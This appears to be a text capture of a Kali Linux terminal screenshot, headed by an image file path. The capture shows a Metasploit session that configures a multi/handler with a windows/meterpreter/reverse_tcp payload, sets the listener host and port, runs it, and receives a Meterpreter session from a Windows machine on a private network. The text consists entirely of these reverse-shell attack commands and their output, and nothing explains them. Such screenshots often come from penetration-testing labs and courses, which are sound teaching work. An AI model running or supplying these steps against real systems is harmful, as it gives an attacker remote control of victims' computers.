 root@kali: ~
File Edit View Search Terminal Help
||| WW|||
||| |||
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.211.142
LHOST => 192.168.211.142
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.211.142:5555
[*] Sending stage (179779 bytes) to 192.168.211.129
[*] Meterpreter session 1 opened (192.168.211.142:5555 -> 192.168.211.129:49779)
at 2018-09-22 08:34:11 -0400
meterpreter >